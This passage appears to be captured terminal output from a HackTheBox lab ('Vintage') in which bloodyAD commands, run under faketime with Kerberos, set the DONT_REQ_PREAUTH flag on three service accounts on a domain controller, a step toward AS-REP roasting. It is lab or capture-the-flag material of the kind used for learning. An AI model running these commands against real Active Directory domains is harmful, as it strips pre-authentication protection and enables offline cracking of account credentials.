 $ faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.
10.11.45 -k add uac SVC_ARK -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_ARK's userAccountControl
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [15:06:19]
$ faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.
10.11.45 -k add uac SVC_LDAP -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_LDAP's userAccountControl
(impacket)
# miao @ miao in ~/Tools/impacket/impacket_main on git:master x [15:06:27]
$ faketime -f "-13m" bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip 10.
10.11.45 -k add uac SVC_SQL -f DONT_REQ_PREAUTH
[-] ['DONT_REQ_PREAUTH'] property flags added to SVC_SQL's userAccountControl
(impacket)